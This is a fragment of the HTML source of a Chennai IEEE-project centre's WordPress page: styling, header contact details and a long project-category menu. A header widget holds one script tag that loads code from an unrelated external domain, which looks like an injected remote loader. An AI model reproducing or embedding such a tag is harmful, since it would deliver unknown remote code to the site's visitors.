	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-292 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-292">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
